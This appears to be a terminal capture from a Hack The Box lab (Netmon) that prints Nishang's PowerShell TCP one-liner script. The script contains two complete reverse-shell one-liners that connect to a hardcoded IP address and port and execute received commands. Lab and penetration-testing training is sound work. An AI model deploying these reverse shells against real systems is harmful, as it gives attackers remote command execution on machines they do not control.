 root@0xcolorado:~/hackthebox/netmon# cat /opt/nishang/Shells/Invoke-PowerShellTcpOneLine.ps1
#A simple and small reverse shell. Options and help removed to save space.
#Uncomment and change the hardcoded IP address and port number in the below line. Remove all help comments as well.
#$client = New-Object System.Net.Sockets.TCPClient('192.168.254.1',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $by
tes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2  = $sendback + 'P
S ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
#$sm=(New-Object Net.Sockets.TCPClient('192.168.254.1',55555)).GetStream();[byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIE
ncoding).GetString($bt,0,$i);$st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)}
root@0xcolorado:~/hackthebox/netmon#